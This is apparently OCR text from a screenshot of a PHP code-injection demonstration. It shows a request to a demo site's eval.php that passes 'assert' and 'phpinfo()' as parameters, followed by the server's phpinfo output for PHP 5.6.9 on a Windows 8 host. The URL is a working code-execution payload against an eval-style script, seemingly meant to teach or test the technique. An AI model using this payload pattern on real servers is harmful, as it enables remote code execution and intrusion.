 www.demo.com/eval.php?arg1=assert&arg2=phpinfo()
1
PHP Version 5.6.9
php
System
Windows NT DESKTOP-OU2ETDN 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date
May 13 2015 19:23:54
Compiler
MSVC11 (Visual C++ 2012)
Architecture
x64
Configure Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--disable-
isapi" "--disable-nsapi" "--without-mssql" "--without-pdo-mssql" "--without-pi3web" "--with-pdo-
oci=c:\php-sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-sdk\oracle
\x64\instantclient_12_1\sdk,shared" "--with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-
com-dotnet=shared" "--with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API
CGI/FastCGI